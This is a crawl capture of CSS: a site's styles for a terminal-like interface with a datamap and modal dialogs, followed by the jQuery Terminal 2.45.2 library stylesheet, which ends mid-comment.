  -webkit-box-orient: vertical;
  -webkit-user-select: none;
  user-select: none;
  font-size: 10pt;
}
.help,
.help > section {
  border-radius: 10px;
}
.help > section {
  padding: 10px;
  background: rgba(255, 255, 255, 0.3);
  -webkit-box-shadow: 3px 3px 5px rgba(0,0,0,0.6);
  border-radius: 10px;
  color: white;
  position: relative;
  width: 610px;
}
.help section > div:first-child {
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}
.help section > div:last-child {
  padding-top: 0;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
}
.help > section > div {
  background: rgba(0, 0, 0, 1);
  padding: 20px;
}
.help h2 {
  padding-bottom: 8px;
  margin-top: 0;
  margin-bottom: 25px;
  border-bottom: 1px solid #fff;
  color: #ffcc00;
}
.help p strong {
  width: 60px;
  display: inline-block;
}
.help #close {
  border-radius: 20px;
  padding: 2px 6px 2px 7px;
  border: 2px solid #fff;
  position: absolute;
  right: 20px;
  top: 20px;
  cursor: pointer;
  font-size: 90%;
  font-weight: bold;
  line-height: 17px;
}
.help #close:active {
  right: 19px;
  top: 21px;
}
.help .shortcuts {
  -webkit-columns: 2;
  columns: 2;
}


/* Themes */
.cream {
  color: black;
  background: #fffff3;
}
.cream .interlace {
  opacity: 0.1;
}
.cream .prompt {
  color: purple;
}
.cream .cmdline {
  color: black;
}

.ui-front { 
  z-index: 130 !important ;
}

.ui-dialog { 
  background-color: black !important;
  font-size: 0.8rem;
}

#myDialog iframe {
  width: 100% !important; 
  height: 100% !important; 
}


/* CSS for the datanap*/
a {
  color:#2DC72C;
  }
  #titlediv {
    font-family: monospace;
    text-align: center;
    font-size:20px;
    position:fixed;
    width:100%;
    height:50px;
    color:white;
    background-color:black;
    padding:5px;
    top:0px;
    overflow-y: auto;
  }
  
  .datamap {
    width: 100%;
    height: 99%;
    /*margin-left: -16% !important*/
  }

  .hoverinfo {
    background-color: #444 !important;
  }
  
 
  
  #about {
    display: hidden;
  }
  
  #aboutdiv {
    text-align:right;
    width:100px;
    height:100px;
    top:0px;
    right:0px;
    position:fixed;
    padding:10px;
    color: white;
  }
  
  #ccdiv {
    text-align:right;
    width:100px;
    height:20px;
    bottom:0px;
    right:0px;
    position:fixed;
    padding:5px;
    color: white;
  }

  #sharedBoxDropdown {
    background-color: #003300;
    box-shadow: 0 0 20px rgba(0, 255, 0, 0.5);
    border-color: #00ff00;
  }
  
  #about {display:none;}
  
  /* Overlay */
  #simplemodal-overlay {background-color:#000;}
  
  /* Container */
  #simplemodal-container {height:460px; width:700px; color:#bbb; background-color:#333; border:4px solid #444; padding:12px;}
  #simplemodal-container .simplemodal-data {padding:8px;}
  #simplemodal-container code {background:#141414; border-left:3px solid #65B43D; color:#bbb; display:block; font-size:12px; margin-bottom:12px; padding:4px 6px 6px;}
  #simplemodal-container a {color:#ddd;}
  #simplemodal-container a.modalCloseImg {background:url(../img/basic/x.png) no-repeat; width:25px; height:29px; display:inline; z-index:3200; position:absolute; top:-15px; right:-16px; cursor:pointer;}
  #simplemodal-container h3 {color:#84b8d9;}
  #simplemodal-container a.modalCloseImg {
    background:url(x.png) no-repeat; /* adjust url as required */
    width:25px;
    height:29px;
    display:inline;
    z-index:3200;
    position:absolute;
    top:-15px;
    right:-18px;
    cursor:pointer;
  }

/* highlight is use by the intel module in the list of vuln */
.highlight {
    transition: background-color 0.3s ease; /* Optional: Smooth transition */
}

.highlight:hover {
    background-color: yellow; /* Change this color to whatever highlight color you want */
}

/* Initially hidden */
.hidden {
  display: none;
}

/* Error Banner Styling */
#errorBanner {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: black;
  color: white;
  text-align: center;
  padding: 15px;
  font-size: 1.2em;
  box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.5);
  z-index: 1000;
}

--- FILE ---
content_type: text/css
request_url: https://www.unpkg.com/jquery.terminal@2.45.2/css/jquery.terminal.css
body_size: 5788
content:
/*!
 *       __ _____                     ________                              __
 *      / // _  /__ __ _____ ___ __ _/__  ___/__ ___ ______ __ __  __ ___  / /
 *  __ / // // // // // _  // _// // / / // _  // _//     // //  \/ // _ \/ /
 * /  / // // // // // ___// / / // / / // ___// / / / / // // /\  // // / /__
 * \___//____ \\___//____//_/ _\_  / /_//____//_/ /_/ /_//_//_/ /_/ \__\_\___/
 *           \/              /____/                              version 2.45.2
 * http://terminal.jcubic.pl
 *
 * This file is part of jQuery Terminal.
 *
 * Copyright (c) 2010-2025 Jakub T. Jankiewicz <https://jcubic.pl/me>
 * Released under the MIT license
 *
 * Date: Mon, 21 Jul 2025 22:45:44 +0000
 */
.terminal .terminal-output .format, .cmd .format,
.cmd-prompt, .cmd-prompt div {
    display: inline-block;
}
.terminal h1, .terminal h2, .terminal h3, .terminal h4, .terminal h5, .terminal h6, .terminal pre, .cmd {
    margin: 0;
}
.cmd .cmd-clipboard {
    position: absolute !important;
    left: -16px;
    left: calc(-16px / var(--pixel-density, 1)) !important;
    top: 0 !important;
    width: 16px;
    height: 16px;
    width: calc(16px / var(--pixel-density, 1)) !important;
    height: calc(16px / var(--pixel-density, 1)) !important;
    background: transparent !important;
    border: none !important;
    color: transparent !important;
    outline: none !important;
    padding: 0 !important;
    resize: none !important;
    box-shadow: none !important;
    z-index: 1000 !important;
    overflow: hidden !important;
    white-space: pre !important;
    text-indent: -9999em !important; /* better cursor hiding for Safari and IE */
    top: calc(var(--cursor-line, 0) * var(--size, 1) * (14px / var(--pixel-density, 1))) !important;
}
.cmd .visually-hidden, .cmd .cmd-clipboard {
    user-select: none;
}
.visually-hidden {
    clip: rect(0 0 0 0);
    clip-path: inset(50%);
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    user-select: none;
    width: 1px;
    top: 0;
    left: 0;
}
.cmd span.cmd-end-line,
.cmd span.cmd-end-line span,
.cmd div.cmd-end-line span[data-text]:last-child,
.cmd div.cmd-end-line span[data-text]:last-child span,
.cmd textarea,
.cmd .cursor + span:empty {
    -webkit-touch-callout: none; /* iOS Safari */
      -webkit-user-select: none; /* Safari */
       -khtml-user-select: none; /* Konqueror HTML */
         -moz-user-select: none; /* Firefox */
          -ms-user-select: none; /* Internet Explorer/Edge */
              user-select: none; /* Non-prefixed version, currently supported by Chrome and Opera */
}
.terminal img, .terminal audio, .terminal object, .terminal canvas {
    cursor: default;
}
.terminal {
    position: relative;
    line-height: initial;
    --base-background: var(--background, #000);
    --base-color: var(--color);
    contain: content;
}
.terminal-scroller {
    position: relative;
    overflow-y: auto;
    scrollbar-gutter: stable;
    height: 100%;
    box-sizing: border-box;
    overflow-x: hidden;
}
terminal.terminal-temp {
    visibility: hidden;
}
body.terminal {
    min-height: 100vh;
    height: 100%;
}
html {
    height: 100%;
}
body.terminal, body.full-screen-terminal {
    margin: 0;
    height: 100%;
}
body.full-screen-terminal .terminal:not(.terminal-external) {
    height: 100% !important;
}
body.full-screen-terminal {
    height: 100%;
    height: var(--terminal-force-height, 100dvh);
}
.terminal > div.terminal-fill {
    min-height: 100%;
    height: 100%;
}
.terminal > .terminal-pixel {
    position: absolute;
    display: inline;
    left: -2px;
    top: -2px;
    width: 1px;
    height: 1px;
}
.terminal > .terminal-resizer,
.terminal > .terminal-font .terminal-resizer {
    position: absolute !important;
    top: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    left: 0 !important;
    overflow: hidden !important;
    pointer-events: none !important;
    z-index: -1 !important;
    height: 100% !important;
    border: none !important;
    padding: 0 !important;
    width: 100% !important;
}
.cmd {
    padding: 0;
    position: relative;
    width: 100%;
    z-index: 300;
}
.terminal .cmd, .terminal .cmd div {
    background: transparent !important;
}
.terminal a[tabindex="1000"],
.terminal a[tabindex="1000"]:active,
.terminal a[tabindex="1000"]:focus {
    outline: none;
}
.terminal .inverted, .cmd.cmd.cmd .inverted,
.terminal .terminal-inverted, .cmd.cmd.cmd .cmd-inverted {
    background-color: #aaa !important;
    color: #000 !important;
}
.terminal .terminal-output > :not(.raw) a[href],
.cmd a[href],
.terminal.external a[href] {
    color: #3377FF;
    color: var(--link-color, #3377FF);
    cursor: pointer;
}
.cmd a[href]:not(.terminal-inverted),
.terminal .terminal-output > :not(.raw) a[href]:not(.terminal-inverted),
.terminal.external a[href]:not(.terminal-inverted) {
    --color: var(--link-color, #3377FF);
    /* conditionals: https://www.kizu.ru/conditions-for-css-variables/ */
    /* --glow: 0; */
    text-shadow: 0 0 calc(var(--glow) * 5px) var(--color, #ccc);
}
.terminal .terminal-output > :not(.raw) a[href].terminal-inverted,
.terminal.external a[href].terminal-inverted {
    background: var(--color, #ccc);
    /* conditionals: https://www.kizu.ru/conditions-for-css-variables/ */
    /* --glow: 0; */
    text-shadow: 0 0 calc(var(--glow) * 5px) var(--background, #000);
}
.terminal .terminal-output > :not(.raw) a[href]:hover,
.cmd a[href]:hover,
.terminal.external a[href]:hover {
    background-color: #3377FF;
    background-color: var(--link-color, #3377FF) !important;
    color: #000;
    color: var(--base-background, #000) !important;
    text-decoration: none;
}
/*
 * make text on hover links visible when background is transparent #990
 */
@container style(--background: transparent) {
  .terminal .terminal-output > :not(.raw) a[href]:hover,
  .cmd a[href]:hover,
  .terminal.external a[href]:hover {
    --base-background: black;
  }
}
.terminal .terminal-output > :not(.raw) a[href] span,
.cmd a[href] span,
.terminal.external a[href] span {
    /*
     * shorter and simple solution
     * it's hard to overwrite long :not selector (:not(a span) don't work)
     */
    color: #3377FF !important;
    --color: var(--link-color, #3377FF);
    color: var(--link-color, #3377FF) !important;
    text-decoration: underline;
}
.terminal .terminal-output > :not(.raw) a[href]:hover span,
.cmd a[href]:hover span,
.terminal.external a[href]:hover span {
    background-color: #3377FF !important;
    background-color: var(--link-color, #3377FF) !important;
    color: #000 !important;
    color: var(--background, #000) !important;
    text-decoration: none;
}
.terminal a[href] {
    transition-property: color, background-color;
    transition-duration: 0.2s;
    transition-timing-function: ease-out;
}
.cmd .cmd-cursor {
    display: inline-block;
}
.cmd .cmd-cursor-line > span,
.cmd .cmd-cursor-line img {
    display: inline-block;
}
.cmd .cmd-cursor.cmd-blink > span[data-text]:not(.emoji):not(.fa):not(.far):not(.fas) span,
.cmd .cmd-cursor.cmd-blink a,
.cmd .cmd-cursor.cmd-blink .fa,
.cmd .cmd-cursor.cmd-blink .far,
.cmd .cmd-cursor.cmd-blink .fas,
.cmd .cmd-cursor .emoji {
        -webkit-animation: terminal-blink 1s infinite linear;
           -moz-animation: terminal-blink 1s infinite linear;
            -ms-animation: terminal-blink 1s infinite linear;
                animation: terminal-blink 1s infinite linear;
}
.bar.terminal .inverted, .bar.cmd .cmd-inverted {
    box-shadow: -2px 0 0 -1px #aaa;
    box-shadow: -2px 0 0 -1px var(--original-color, #aaa);
}
.terminal, .terminal .terminal-output > div > div, .cmd .cmd-prompt {
    display: block;
    height: auto;
}
.terminal .terminal-output > div:not(.raw) div {
    white-space: nowrap;
    clear: both;
}
.cmd .cmd-prompt > span, .cmd .cmd-prompt > a, .cmd .cmd-prompt:empty {
    float: left;
}
.cmd-prompt [data-text] > span, .cmd-wrapper > div {
    white-space: pre;
}
.cmd [data-text] span,
.terminal [data-text] span {
    display: inline-block;
}
.terminal-ouput span[style*="width"] {
    min-height: 14px;
    min-height: calc(var(--size, 1) * (14px / var(--pixel-density, 1)));
}
.terminal .terminal-output > :not(.raw) > div,
.cmd div,
.terminal.external div {
    line-height: 1em;
}
.cmd .cmd-prompt span.fa::before,
.cmd .cmd-prompt span.fab::before,
.cmd .cmd-prompt span.fad::before,
.cmd .cmd-prompt span.fal::before,
.cmd .cmd-prompt span.far::before,
.cmd .cmd-prompt span.fas {
    position: relative;
    top: 2px;
}
.terminal,
.terminal-output > :not(.raw),
.terminal-output > :not(.raw) span:not(.fas):not(.far):not(.fa),
.terminal-output > :not(.raw) a,
.cmd,
.terminal-font-forcer,
.cmd span:not(.fas):not(.far):not(.fa) {
    font-family: monospace;
    font-family: var(--font, monospace);
}
.terminal,
.cmd {
    font-size: 12px;
}
.terminal-output > div:not(.raw) div::before,
.cmd .cmd-line::before {
    content: '\0200B';
    width: 0;
    display: inline-block;
}
.cmd .cmd-line {
    white-space: nowrap;
}
.terminal span[data-text],
.cmd span[data-text] {
    display: inline-block;
}
.terminal, terminal-output > div:not(.raw) div > span:not(.token):not(.inverted):not(.terminal-inverted):not(.cmd-inverted):not(.terminal-error):not(.emoji),
.cmd span[data-text]:not(.cmd-inverted):not(.token):not(.emoji) {
    color: #aaa;
    background-color: #000;
}
.terminal span[data-text] span, .cmd span[data-text] span {
    text-decoration: inherit;
}
.terminal .ansi > div {
    line-height: 13px !important;
    line-height: calc(var(--size, 1) * (13px / var(--pixel-density, 1))) !important;
}
.cmd span.cmd-prompt, .cmd .cmd-prompt span {
    --background: transparent;
}
.terminal-output .emoji, .cmd .emoji {
    height: 12px;
    height: calc(12px / var(--pixel-density, 1));
    background-size: contain;
    background-repeat: no-repeat;
    color: transparent;
    position: relative;
}
.terminal .terminal-output .fa span,
.terminal .terminal-output .fas span,
.terminal .terminal-output .far span,
.cmd .fa span,
.cmd .fas span,
.cmd .far span {
    background: transparent !important;
    color: transparent !important;
    clip: rect(1px,1px,1px,1px);
    position: absolute;
}
.terminal-output .emoji,
.terminal-output .emoji span,
.cmd .emoji, .cmd .emoji span {
    display: inline-block;
    width: 2ch;
}
.terminal, .cmd {
    box-sizing: border-box;
}
.cmd .cmd-cursor span:not(.token):not(.inverted) {
    color: inherit;
    background-color: inherit;
}
.cmd .emoji.emoji.emoji.emoji, .cmd .emoji.emoji.emoji.emoji span {
    color: transparent;
    background-color: transparent;
}
.cmd .cmd-cursor * {
    background-color: transparent;
}
.terminal span[style*="width"] span,
.cmd span[style*="width"] span {
    width: inherit;
}
.cmd div {
    clear: both;
}
.cmd .cmd-prompt + div {
    clear: right;
}
terminal .terminal-output > div {
    margin-top: -1px;
}
.terminal-output > div.raw > div * {
    overflow-wrap: break-word;
    word-wrap: break-word;
}
.terminal .terminal-font {
    position: absolute;
    float: left;
    font-size: inherit;
    line-height: inherit;
    top: -100%;
    left: 0;
    margin-bottom: 1px;
}
.cmd > span:not(.cmd-prompt) {
    float: left;
}
.cmd .cmd-prompt span.cmd-line {
    display: block;
    float: none;
}
.terminal table {
    border-collapse: collapse;
}
.terminal td {
    border: 1px solid #aaa;
}
.cmd span[data-text]:not(.emoji):not(.fa):not(.fas):not(.far) span {
    background-color: inherit;
    color: inherit;
}
/* fix for underline on middle line */
.cmd [role="presentation"].cmd-cursor-line {
    position: relative;
    z-index: 100;
    cursor: text;
}
/* prompt above cursor line */
.cmd .cmd-prompt {
    position: relative;
    z-index: 200;
}
.cmd [role="presentation"]:not(.cmd-cursor-line) {
    overflow: hidden;
}
/*
 * this is set so animation can select original color as backgound for cursor
 * so span can have --color for selection
 */
.cmd {
    --original-color: var(
    --color, #aaa);
--original-background: var(
    --background);
}
.cmd a[href] {
    --original-color: var(--link-color, #3377FF);
}
/* DEFAULT ANIMATION */
@-webkit-keyframes terminal-blink {
    0%, 50% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        -webkit-box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
        box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
    }
    50.1%, 100% {
        background-color: inherit;
        /* original background is set in emoji that need different style */
        color: inherit;
        color: var(--original-color, #aaa)
    }
}
@-moz-keyframes terminal-blink {
    0%, 50% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        -webkit-box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
        box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
    }
    50.1%, 100% {
        background-color: inherit;
        color: inherit;
        color: var(--original-color, #aaa);
    }
}
@keyframes terminal-blink {
    0%, 50% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        -webkit-box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
        box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
    }
    50.1%, 100% {
        background-color: inherit;
        color: inherit;
        color: var(--original-color, #aaa);
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}
/* GLOW ANIMATION */
@-webkit-keyframes terminal-glow {
    0%, 50% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        box-shadow: 0 0 3px #aaa;
        -webkit-box-shadow: 0 0 3px var(--color, #aaa);
        box-shadow: 0 0 3px var(--color, #aaa);
    }
    50.1%, 100% {
        background-color: inherit;
        color: inherit;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}
@-moz-keyframes terminal-glow {
    0%, 50% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        box-shadow: 0 0 3px #aaa;
        -moz-box-shadow: 0 0 3px var(--color, #aaa);
        box-shadow: 0 0 3px var(--color, #aaa);
    }
    50.1%, 100% {
        background-color: inherit;
        color: inherit;
        -moz-box-shadow: none;
        box-shadow: none;
    }
}
@keyframes terminal-glow {
    0%, 50% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        box-shadow: 0 0 3px #aaa;
        box-shadow: 0 0 3px var(--color, #aaa);
    }
    50.1%, 100% {
        background-color: inherit;
        color: inherit;
        box-shadow: none;
    }
}
/* BAR ANIMATION */
@-webkit-keyframes terminal-bar {
  0%, 50% {
      box-shadow: -2px 0 0 -1px #aaa;
      box-shadow: calc(var(--line-thickness, 2) * -1px) 0 0 -1px var(--original-color, #aaa);
  }
  50.1%, 100% {
      box-shadow: none;
  }
}
@-moz-keyframes terminal-bar {
  0%, 50% {
      box-shadow: -2px 0 0 -1px #aaa;
      box-shadow: calc(var(--line-thickness, 2) * -1px) 0 0 -1px var(--original-color, #aaa);
  }
  50.1%, 100% {
      box-shadow: none;
  }
}
@keyframes terminal-bar {
  0%, 50% {
      box-shadow: -2px 0 0 -1px #aaa;
      box-shadow: calc(var(--line-thickness, 2) * -1px) 0 0 -1px var(--original-color, #aaa);
  }
  50.1%, 100% {
      box-shadow: none;
  }
}
/* UNDERLINE ANIMATION */
@-webkit-keyframes terminal-underline {
  0%, 50% {
      box-shadow: 0 2px 0 #aaa;
      box-shadow: 0 calc(var(--line-thickness, 2) * 1px) 0 var(--original-color, #aaa);
  }
  50.1%, 100% {
      box-shadow: none;
  }
}
@-moz-keyframes terminal-underline {
  0%, 50% {
      box-shadow: 0 2px 0 #aaa;
      box-shadow: 0 calc(var(--line-thickness, 2) * 1px) 0 var(--original-color, #aaa);
  }
  50.1%, 100% {
      box-shadow: none;
  }
}
@keyframes terminal-underline {
  0%, 50% {
      box-shadow: 0 2px 0 #aaa;
      box-shadow: 0 calc(var(--line-thickness, 2) * 1px) 0 var(--original-color, #aaa);
  }
  50.1%, 100% {
      box-shadow: none;
  }
}
/* NONE ANIMATION */
@-webkit-keyframes terminal-none {
    0%, 100% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        -webkit-box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
        box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
    }
}
@-moz-keyframes terminal-none {
    0%, 100% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--background, #000);
        -webkit-box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
        box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
    }
}
@keyframes terminal-none {
    0%, 100% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        -webkit-box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
        box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
    }
}
.underline-animation .cmd .cmd-cursor.cmd-blink > span[data-text]:not(.emoji):not(.fa):not(.far):not(.fas) span,
.underline-animation .cmd .cmd-cursor.cmd-blink a,
.underline-animation .cmd .cmd-cursor.cmd-blink .fa,
.underline-animation .cmd .cmd-cursor.cmd-blink .far,
.underline-animation .cmd .cmd-cursor.cmd-blink .fas,
.underline-animation .cmd .cmd-cursor .emoji {
    -webkit-animation-name: terminal-underline;
       -moz-animation-name: terminal-underline;
        -ms-animation-name: terminal-underline;
            animation-name: terminal-underline;
}
.glow-animation .cmd .cmd-cursor.cmd-blink > span[data-text]:not(.emoji):not(.fa):not(.far):not(.fas) span,
.glow-animation .cmd .cmd-cursor.cmd-blink a,
.glow-animation .cmd .cmd-cursor.cmd-blink .fa,
.glow-animation .cmd .cmd-cursor.cmd-blink .far,
.glow-animation .cmd .cmd-cursor.cmd-blink .fas,
.glow-animation .cmd .cmd-cursor .emoji {
    -webkit-animation-name: terminal-glow;
       -moz-animation-name: terminal-glow;
        -ms-animation-name: terminal-glow;
            animation-name: terminal-glow;
}
.bar-animation .cmd .cmd-cursor.cmd-blink > span[data-text]:not(.emoji):not(.fa):not(.far):not(.fas) span,
.bar-animation .cmd .cmd-cursor.cmd-blink a,
.bar-animation .cmd .cmd-cursor.cmd-blink .fa,
.bar-animation .cmd .cmd-cursor.cmd-blink .far,
.bar-animation .cmd .cmd-cursor.cmd-blink .fas,
.bar-animation .cmd .cmd-cursor .emoji {
    -webkit-animation-name: terminal-bar;
       -moz-animation-name: terminal-bar;
        -ms-animation-name: terminal-bar;
            animation-name: terminal-bar;
}
/*
   Internet Explorer & Edge *, Safari ≤ 6
   source: https://w3reign.com/internet-explorer-edge-css-hacks/
*/


@supports (-ms-ime-align:auto) {
    .cmd .cmd-clipboard {
        margin-left: -9999px;
    }
    @keyframes terminal-blink {
        0%, 50% {
            background-color: var(--original-color, #aaa);
            color: var(--background, #000);
        }
        50.1%, 100% {
            background-color: var(--background, #000);
            color: var(--original-color, #aaa);
        }
    }
    @keyframes terminal-bar {
        0%, 50% {
            border-left-color: var(--color, #aaa);
        }
        50.1%, 100% {
            border-left-color: var(--background, #000);
        }
    }
    @keyframes terminal-underline {
        0%, 50% {
            border-bottom-color: var(--color, #aaa);
            line-height: 12px;
            line-height: var(--terminal-font-size);
        }
        50.1%, 100% {
            border-bottom-color: var(--background, #000);
            line-height: 12px;
            line-height: var(--terminal-font-size);
        }
    }
}
/* IE hack Edge one don't work in IE11 */
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .cmd .cmd-clipboard {
        margin-left: -9999px;
    }
    .underline-animation .cursor.blink span span {
        margin-top: 1px;
    }
    @-ms-keyframes terminal-blink {
        0%, 50% {
            background-color: #aaa;
            color: #000;
        }
        50.1%, 100% {
            background-color: #000;
            color: #aaa;
        }
    }
}
.terminal .terminal-output .raw *::-moz-selection,
.terminal .terminal-output div div::-moz-selection,
.terminal .terminal-output div div a::-moz-selection,
.terminal .terminal-output span[data-text]::-moz-selection,
.terminal .terminal-output span[data-text]:not(.far):not(.fa):not(.fas) span::-moz-selection,
.terminal .terminal-output .raw div::-moz-selection,
.cmd span[data-text]::-moz-selection,
.cmd span[data-text]:not(.far):not(.fa):not(.fas) span::-moz-selection {
    background-color: #aaa;
    color: #000;
}
/* this don't work in Chrome
.terminal tr td::-moz-selection {
    border-color: #000;
}
.terminal tr td::selection {
    border-color: #000;
}
*/
/* fix selection/click on text that was echo without newline while prompt is relocated */
.terminal .cmd {
    pointer-events: none;
}
.terminal .cmd-prompt * {
    pointer-events: visible;
}
.cmd-prompt > span:first-child {
    margin-left: var(--prompt-offset);
}
.terminal .cmd-wrapper > div:not(.cmd-cursor-line),
.terminal .cmd-cursor-line > span,
.terminal .cmd textarea {
    pointer-events: visible;
}
.terminal .terminal-output .raw *::selection,
.terminal .terminal-output div div::selection,
.terminal .terminal-output div div a::selection,
.terminal .terminal-output span[data-text]::selection,
.terminal .terminal-output span[data-text]:not(.far):not(.fa):not(.fas) span::selection,
.terminal .terminal-output .raw div::selection,
.terminal-revese,
.cmd span[data-text]:not(.far):not(.fa):not(.fas) span::selection {
    /*
     * use rgba to fix transparent selection in chrome
     * http://stackoverflow.com/questions/7224445/css3-selection-behaves-differently-in-ff-chrome
     */
    background-color: rgba(170, 170, 170, 0.99);
    color: #000;
}

.terminal-output .emoji::-moz-selection,
.terminal-output .emoji span::-moz-selection,
.cmd .emoji::-moz-selection,
.cmd .emoji span::-moz-selection,
.cmd textarea::-moz-selection {
    background-color: transparent !important;
    color: transparent !important;
}
.terminal-output .emoji::selection,
.terminal-output .emoji span::selection,
.cmd .emoji span::selection,
.cmd .emoji::selection,
.cmd textarea::selection {
    background-color: transparent !important;
    color: transparent !important;
}

.terminal .terminal-output > :not(.raw) .terminal-error,
.terminal .terminal-output > :not(.raw) .terminal-error * {
    color: red;
    color: var(--error-color, red);
}
.tilda {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 1100;
}
.ui-dialog-content .terminal {
    width: 100%;
    height: 100%;
    box-sizing: border-box;
}
.ui-dialog .ui-dialog-content.dterm {
    padding: 0;
}
.clear {
    clear: both;
}
.terminal .terminal-fill {
    position: absolute;
    left: 0;
    top: -100%;
    width: 100%;
    height: 100%;
    margin: 1px 0 0;
    border: none;
    opacity: 0.01;
    pointer-events: none;
    box-sizing: border-box;
}
.terminal-scroller, .terminal .terminal-fill, .cmd-editable {
    padding: calc(1px * var(--padding, 10) / var(--pixel-density, 1));
}
.cmd-editable {
    padding-top: 0;
}
/* padding added as margin to .cmd to fix FireFox bug see: https://stackoverflow.com/q/29986977/387194 */
.terminal-scroller {
    padding-bottom: 0;
}
.terminal .terminal-output > :not(.raw) .terminal-error,
.terminal .terminal-output > :not(.raw) .terminal-error * {
    --color: var(--error-color, red);
    text-shadow: 0 0 calc(var(--glow) * 5px) var(--color);
}
.terminal .terminal-output > :not(.raw) a[href] {
    text-shadow: 0 0 calc(var(--glow) * 5px) var(--color);
}
.terminal .cmd {
    margin-bottom: calc(1px * var(--padding, 10) / var(--pixel-density, 1));
    position: relative;
}
.terminal .partial, .terminal .partial > div {
    display: inline-block;
}
@supports (--css: variables) {
    .terminal,
    .terminal-output > :not(.raw) span[data-text]:not(.token):not(.inverted):not(.terminal-inverted):not(.cmd-inverted):not(.terminal-error):not(.emoji),
    .terminal-output > :not(.raw) a,
    .terminal-output > :not(.raw) div,
    .cmd,
    .cmd span[data-text]:not(.cmd-inverted):not(.token):not(.emoji),
    .terminal.external [data-text],
    .cmd div {
        color: var(--color, #aaa);
        background-color: var(--background, #000);
    }
    .terminal {
        --terminal-line: calc(var(--size, 1) * (16px / var(--pixel-density, 1)) + 1px / var(--pixel-density, 1));
        --terminal-font-size: calc(var(--size, 1) * (12px / var(--pixel-density, 1)));
        height: auto;
        /* force size when user add --rows and --cols */
        height: calc((var(--terminal-line) * var(--rows)) + (var(--padding, 10) * 2px));
        /*
         * there is a bug in Chromium https://issues.chromium.org/issues/379430924
         * it give wrong number of characters per line (off by one),
         * it works fine in Firefox and Epiphany
         */
        width: calc((var(--cols) * 1ch) + (var(--padding, 10) * 2px) + (var(--terminal-scrollbar, 10) * 1px));
    }
    .terminal .terminal-output > :not(.raw) > div,
    .cmd div,
    .terminal,
    .terminal.external div {
        line-height: round(var(--terminal-line, 1em));
    }
    .terminal [data-text], .cmd [data-text] {
        /* conditionals: https://www.kizu.ru/conditions-for-css-variables/ */
        /* --glow: 0; */
        text-shadow: var(--text-shadow, 0 0 calc(var(--glow) * 5px) var(--color, #ccc));
    }
    .terminal span[style*="--length"] {
        /*
         * default value for char-width taken from Google Chrome for default font
         * to silence warning in webpack #371
         */
        width: calc(var(--length, 1) * var(--char-width, 7.23438) * 1px);
        display: inline-block;
    }
    .terminal,
    .terminal-output > :not(.raw) span,
    .terminal-output > :not(.raw) a,
    .terminal-output > :not(.raw) div {
        font-size: var(--terminal-font-size);
    }
    .cmd,
    .cmd span,
    .cmd div {
        --cmd-font-size: var(--terminal-font-size, calc(var(--size, 1) * (12px / var(--pixel-density, 1))));
        font-size: var(--cmd-font-size);
    }
    .terminal-output .emoji, .cmd .emoji {
        height: var(--terminal-font-size);
    }
    .cmd .clipboard {
        top: calc(var(--size, 1) * (14 / var(--pixel-density, 1)) * var(--cursor-line, 0) * 1px);
    }
    .terminal span[style*="--background"],
    .cmd span[style*="--background"] {
        --base-background: var(--background);
    }
    .terminal .inverted > span,
    .terminal .terminal-inverted > span,
    .cmd.cmd.cmd .inverted,
    .cmd.cmd.cmd .cmd-inverted {
        background-color: var(--color, #aaa) !important;
        color: var(--base-background, #000) !important;
    }
    .cmd .cmd-cursor.cmd-blink {
        color: var(--color, #aaa);
        background-color: var(--background, #000);
    }
    .cmd .cmd-cursor.cmd-blink > span[data-text]:not(.emoji):not(.fa):not(.far):not(.fas) span,
    .cmd .cmd-cursor.cmd-blink a,
    .cmd .cmd-cursor.cmd-blink .fa,
    .cmd .cmd-cursor.cmd-blink .far,
    .cmd .cmd-cursor.cmd-blink .fas,
    .cmd .cmd-cursor.cmd-blink .emoji {
        -webkit-animation: var(--animation, terminal-blink) 1s infinite linear;
           -moz-animation: var(--animation, terminal-blink) 1s infinite linear;
            -ms-animation: var(--animation, terminal-blink) 1s infinite linear;
                animation: var(--animation, terminal-blink) 1s infinite linear;
        --original-background: inherit;
    }
    .cmd .cmd-cursor.cmd-blink .emoji span {
        color: transparent;
        background: transparent;
    }
    .terminal .terminal-output .raw *::-moz-selection,
    .terminal .terminal-output div div::-moz-selection,
    .terminal .terminal-output div div a::-moz-selection,
    .terminal .terminal-output span[data-text]::-moz-selection,
    /*
